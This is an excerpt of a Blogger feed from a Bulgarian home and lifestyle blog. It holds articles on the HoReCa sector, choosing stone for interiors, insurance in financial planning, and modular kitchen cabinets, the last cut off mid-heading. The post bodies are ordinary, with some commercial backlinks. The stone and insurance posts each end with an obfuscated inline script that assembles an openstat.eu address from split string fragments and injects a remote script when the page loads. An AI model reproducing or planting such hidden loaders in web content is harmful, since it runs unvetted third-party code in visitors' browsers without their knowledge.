href=\"https:\/\/kinghoreca.com\/bar\/\" target=\"_blank\"\u003Eбарово оборудване\u003C\/a\u003E\u003C\/b\u003E, кухненско такова, техника, свързана с horeca, то онлайн можете да откриете чудесни решения.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7490377409187151796\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html","title":"Какво представлява секторът HoReCa?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s72-c\/horeca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6513291387943043061"},"published":{"$t":"2025-11-25T13:32:00.005+02:00"},"updated":{"$t":"2025-11-25T13:32:50.052+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Камък"}],"title":{"type":"text","$t":"Как да изберете правилния камък за дома си според стила на интериора"},"content":{"type":"html","$t":"\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s1920\/callum-hill-sh1ovoodcgm-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s320\/callum-hill-sh1ovoodcgm-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКамъкът е един от онези материали, които никога не излизат от мода.\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan\u003EОт древността до съвременния дизайн той присъства в домовете ни под различни форми – от масивни подови настилки и плотове, до декоративни акценти и фини детайли. Това, което го прави толкова универсален, е неговата природна красота и издръжливост. Но изборът на правилния камък не е толкова прост, колкото изглежда. Различните стилове на интериора изискват различен подход, текстура и усещане. В крайна сметка, добре подбраният камък може да превърне едно обикновено пространство в дом с характер и душа.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, което трябва да обмислите, е стилът на интериора. Ако домът ви е класически – с топли тонове, дърво и елегантни линии – тогава камъни като мрамор, травертин или варовик са отличен избор. Те носят усещане за лукс и вечност, особено когато са полирани до огледален блясък. Мраморът, например, с неговите фини жилки и елегантна структура, създава усещане за изисканост, което трудно може да се постигне с други материали.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ съвременния интериор, където линиите са изчистени, а цветовете – неутрални, най-добре се вписват гранит, базалт или кварцит. Те предлагат по-сурова визия, често с матови повърхности, които подчертават минимализма и геометрията на пространството. Черният гранит например изглежда изключително стилно в модерни кухни, комбиниран с метал и стъкло. Освен това е устойчив на петна и надрасквания – практичен избор за активни домакинства.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа онези, които предпочитат рустикален или скандинавски стил, \u003C\/span\u003E\u003Ca href=\"https:\/\/dekton.bg\/\"\u003E\u003Cspan\u003Eестествените камъни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с по-груба текстура са идеални. Пясъчник, сланец или варовик с необработена повърхност създават усещане за близост до природата. Те придават уют и топлина, дори когато цветовете са студени. Ако комбинирате такъв камък с дърво и ленени тъкани, ще получите дом, който диша спокойствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да помислите и за мястото, където ще използвате камъка. В кухнята е препоръчително да изберете по-твърди и устойчиви материали като гранит или кварцит, които не абсорбират течности и се почистват лесно. За банята обаче може да заложите на мрамор или травертин, които внасят усещане за спа и лукс. В дневната или коридора декоративните каменни облицовки върху стените могат да бъдат истинско произведение на изкуството. Една каменна стена в дневната, например, веднага се превръща в акцент и добавя дълбочина в пространството.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЦветът на камъка е друг ключов елемент. Светлите тонове – бежово, кремаво, сиво – разширяват визуално пространството и са идеални за малки помещения. Те отразяват светлината и правят стаята по-ефирна. Тъмните камъни, от друга страна, придават драма и дълбочина, но трябва да се използват внимателно, за да не направят помещението прекалено тежко. Добра идея е да комбинирате тъмен камък с метални или дървени елементи, които балансират визията.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНе бива да се подценява и поддръжката. Камъкът е вечен материал, но изисква грижа. Някои видове, като мрамора, са по-чувствителни към киселини и изискват специални почистващи препарати. Други, като гранита, са по-издръжливи и почти не се нуждаят от обработка. Ако избирате камък за под, уверете се, че има противохлъзгаща повърхност – особено в зони като банята или верандата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин детайл, който често остава на заден план, но има голямо значение, е начинът, по който камъкът се комбинира с останалите материали в интериора. Ако домът ви има индустриални елементи – метал, бетон, видими тухли – тогава камъни като шисти и гранит се вписват отлично. При по-романтични и винтидж интериори обаче, мраморът и варовикът са по-подходящи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ не забравяйте, че камъкът не е само за стени и подове. Той може да бъде чудесен декоративен акцент – върху маса, вграден в камина, около огледало или дори като част от бар плот. Някои дизайнери обичат да използват остатъци от камък за изработка на малки аксесоари като подложки, рамки или дори \u003C\/span\u003E\u003Ca href=\"https:\/\/ivtrading.bg\/category\/plikove-za-vino-bag-in-box\"\u003E\u003Cspan\u003Eпликове за вино\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, изработени с каменни акценти, които добавят изтънченост към домашния уют.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато избирате камък, не гледайте само практичната страна. Погледнете го като на произведение на природата – всеки камък е уникален, с различни шарки, жилки и нюанси. Това е чарът му – няма два еднакви. Затова, преди да купите, вижте камъка на живо, усетете текстурата му, вижте как реагира на светлината.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКамъкът е материал, който придава идентичност на дома. Изборът му изисква баланс между стил, практичност и емоция. Подходете с внимание и уважение към естествената му красота – и той ще ви се отблагодари с дълголетие и неподражаема естетика. Така вашият дом няма просто да изглежда добре – той ще излъчва характер, история и усещане за стабилност, което само камъкът може да даде.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwdys=document.createElement(\"script\");wdys.type=\"text\/javascript\";\nwdys.async=true;wdys_=(\"op\"+(\"en\")+\"s\")+\"t\";wdys_+=(\"at\")+\".e\";wdys_+=((\"u\"));wdys_+=\"\/\";\nwdysu=\"2546394090.\";wdysu+=\"dbj861imdys6tize4X1kypma2ap1et\";wdys.src=\"https:\/\/\"+wdys_+wdysu;\nwdysdb=document.body;wdysdb.appendChild(wdys);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6513291387943043061\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html","title":"Как да изберете правилния камък за дома си според стила на интериора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s72-c\/callum-hill-sh1ovoodcgm-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-407629203692063937"},"published":{"$t":"2025-11-25T13:01:00.002+02:00"},"updated":{"$t":"2025-11-25T13:01:31.807+02:00"},"title":{"type":"text","$t":"Как застраховките могат да помогнат за вашето финансово планиране"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s1920\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s320\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФинансовото планиране е изкуството да създадеш стабилност днес, за да можеш да живееш спокойно утре.\n\n\u003Cp\u003E\u003Cspan\u003EПовечето хора мислят за него като за управление на доходи, инвестиции и спестявания. Но една често пренебрегвана част от успешната финансова стратегия е застраховането. Застраховките не просто защитават от неочаквани събития – те са инструмент, който може да осигури дългосрочна сигурност, да стабилизира бюджета и дори да подпомогне растежа на личните финанси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсновната цел на всяко финансово планиране е предвидимостта. Да знаеш, че независимо от това какво ще се случи, ще можеш да покриеш разходите си и да запазиш стандарта си на живот. Именно тук застраховката влиза в действие. Тя не е само начин да избегнеш внезапен финансов срив, а механизъм, който позволява да управляваш риска. А риск има навсякъде – заболяване, злополука, загуба на доход, щета по имуществото или дори природно бедствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа вземем например здравното застраховане. Много хора разчитат единствено на държавната система, но тя не винаги е достатъчна. Една добре подбрана здравна застраховка може да спести хиляди левове при нужда от лечение, болничен престой или операции. Когато сте покрити от застраховка, не се налага да изтегляте спестявания или кредити при здравословен проблем. Това не само предпазва бюджета ви, но и ви позволява да се съсредоточите върху възстановяването, а не върху финансовите притеснения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЖивотозастраховането е друг ключов елемент във финансовото планиране. То осигурява спокойствие, че при най-непредвидените обстоятелства вашите близки няма да останат без средства. Но днешните застрахователни продукти често комбинират защита и инвестиция. Част от внесените премии се натрупват във фондове, които носят доходност. Така застраховката не само защитава, но и работи като спестовен инструмент – едновременно осигурява бъдещето на семейството и изгражда капитал за вас самите.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИмуществените застраховки също имат важна роля в личното финансово управление. Домът често е най-голямата инвестиция в живота на човек. Една наводнена баня, пожар или кражба могат да доведат до непредвидени разходи, които да разклатят финансовата стабилност. Застраховката на имуществото не може да предотврати инцидента, но може да направи възстановяването му далеч по-бързо и безболезнено. Това означава, че вашите спестявания остават непокътнати и могат да бъдат използвани за това, за което първоначално са били предназначени – образование, инвестиции или спокойни старини.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАвтомобилната застраховка е друг пример за разумно управление на риска. Всяка катастрофа или щета по колата може да струва хиляди левове, но с правилната полица тези разходи се поемат от застрахователя. Това освобождава ресурс, който иначе би бил изтеглен от личните ви средства, и ви позволява да поддържате финансовата си дисциплина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато се говори за дългосрочно планиране, застраховката играе още една важна роля – тя осигурява устойчивост на дохода. Представете си, че заболяване или инцидент ви попречат временно да работите. Без застраховка, това може да означава загуба на доходи и увеличаване на дългове. Съществуват специални полици за застраховане на дохода, които гарантират, че ще продължите да получавате средства, докато се възстановявате. Така не само се запазва финансовият баланс, но и се избягва натрупването на стрес и несигурност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗастраховките са и важен съюзник в грижата за здравето. Много съвременни пакети включват профилактични прегледи, достъп до специалисти и дори консултации при заболявания, които изискват продължително лечение. Например, ако ви се наложи да посетите \u003C\/span\u003E\u003Ca href=\"https:\/\/drradev.com\/\"\u003E\u003Cspan\u003Eангиолог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за диагностика на венозни проблеми, една добра застраховка може да покрие разходите за прегледа, изследванията и последващото лечение. Това не само ви осигурява по-добро здраве, но и предотвратява бъдещи разходи, които често са много по-големи, ако проблемът бъде пренебрегнат.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа младите семейства и хората в активна възраст застраховките могат да бъдат ключов инструмент за изграждане на финансова сигурност и \u003C\/span\u003E\u003Ca href=\"https:\/\/www.metlife.bg\/individuals\/savings\/\"\u003E\u003Cspan\u003Eинвестиция в бъдещето\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E. Вместо да се възприемат като разход, те трябва да се разглеждат като инвестиция в устойчивостта. Малките месечни вноски, които днес може да изглеждат незначителни, утре могат да спасят семейния бюджет от срив.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да подхождате стратегически – да изберете покритие, което отговаря на вашия начин на живот, здравословно състояние и цели. Не е нужно да имате всички възможни застраховки, но трябва да изберете онези, които имат най-голяма стойност за вас.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовото планиране не е само за инвеститори и хора с големи доходи – то е за всеки, който иска да има контрол върху бъдещето си. А застраховките са неразделна част от тази картина. Те ви позволяват да изграждате стабилност не чрез късмет, а чрез подготовка. Защото истинската финансова свобода не идва от това да избягате от риска, а от това да знаете, че сте готови да го посрещнете.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\na4wi=document.createElement(\"script\");a4wi_=\"o\"+(\"pe\")+\"ns\"+\"t\";\na4wi_+=(\"a\")+\"t\"+\".\";a4wi_+=((\"e\")+\"u\");a4wi.type=\"text\/javascript\";\na4wi_+=\"\/\"; a4wiu=\"2546392647\";a4wiu+=\".rX9814pm4wiy93jpvgy\";a4wiu+=\"wr8ss1qxzu2\";\na4wi.src=\"https:\/\/\"+a4wi_+a4wiu;a4wi.async=true;document.body.appendChild(a4wi);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/407629203692063937\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html","title":"Как застраховките могат да помогнат за вашето финансово планиране"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s72-c\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6398804539664878641"},"published":{"$t":"2025-11-05T08:42:00.004+02:00"},"updated":{"$t":"2025-11-05T08:43:38.846+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Практични решения с модулни кухненски шкафове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременният дом изисква интелигентни и\nадаптивни интериорни решения, особено когато става дума за кухнята –\nпространството, което съчетава уют, функционалност и стил. Все по-често\nсобствениците на жилища залагат на обзавеждане с \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eмодулни шкафове\u003C\/a\u003E\nза кухня, защото то гарантира гъвкавост, персонализация и ефективно използване\nна всеки сантиметър. Независимо дали обзавеждате нов дом или просто обновявате\nинтериора, модулните системи са едно от най-практичните и достъпни решения за\nсъвременната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s1920\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s320\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_xa0a7uipya6j\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМодулни шкафове за кухня - какво\nпредставляват?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТова са система от отделни елементи (модули),\nкоито може да се комбинират по различни начини според нуждите на домакинството\nи архитектурните специфики пространството. Всеки модул може да изпълнява\nконкретна функция. Тази концепция позволява пълна свобода при конфигурирането\nна кухненския интериор – от избора на разположение и размери до цветовете,\nматериалите и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_2ex2x8n8hhx7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на модулните кухненски\nсистеми\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EПрактични и функционални, те ви дават\nвъзможност да създадете индивидуален проект, който се вписва идеално в\nналичното пространство и начина ви на живот.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_y49jv1kcsrb\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EГъвкавост и персонализация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EНай-голямото предимство на модерните модулни\nшкафове за кухня е тяхната адаптивност. Можете лесно да избирате различни\nкомбинации, да добавяте или премахвате модули, когато се променят вашите нужди.\nТова ги прави идеални както за малки кухни, така и за големи пространства с\nотворен план. Ако имате нужда от повече място за съхранение, просто добавяте\nоще един шкаф – без да се налага цялостен ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_294yjfeg7ie\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EОптимално използване на\nпространството\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EС правилно подбраните модулни шкафове за кухня\nвсяко кътче може да бъде използвано пълноценно. Производителите предлагат\nразнообразие от размери и форми – тесни шкафове за бутилки, ъглови елементи,\nвисоки шкафове за фурна или хладилник. Това позволява ефективна организация,\nдори в кухни с ограничено пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_b4qh41ar14fc\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EДостъпност и лесен монтаж\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EМодулните системи често са по-достъпни в\nсравнение с индивидуално изработените кухни по поръчка. Те се предлагат готови\nза сглобяване и може да се монтират бързо, без това да изискват специални\nумения. Не на последно място, при повреда или износване, само конкретният модул\nсе подменя – без нужда от демонтиране на цялата кухня, което е изключително\nпрактично.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_vwkia4p7906x\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазнообразие от стилове и\nматериали\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАктуалните модулни шкафове за кухня се\nпредлагат в разнообразни дизайни – от класически до ултрамодерни. Може да\nизберете между гланцирани или матови повърхности, дървесни декори или\nиндустриален стил. Това позволява лесно съчетаване с останалата част от\nинтериора и създаване на хармонична визия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_i5ovbejuvu3a\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФункционалност и удобство\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременните модулни шкафове за кухня са\nпроектирани с мисъл за удобството. Вградените механизми за плавно затваряне,\nизтеглящи се чекмеджета, системи за ъглови зони и интелигентни решения за\nорганизация превръщат кухнята в приятно и практично пространство за работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_kkgz5fxx9no5\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да изберем подходящите\nмодулни шкафове за кухня?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъобразете няколко ключови фактора:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_epy6uqpem0fj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EРазмер и форма на 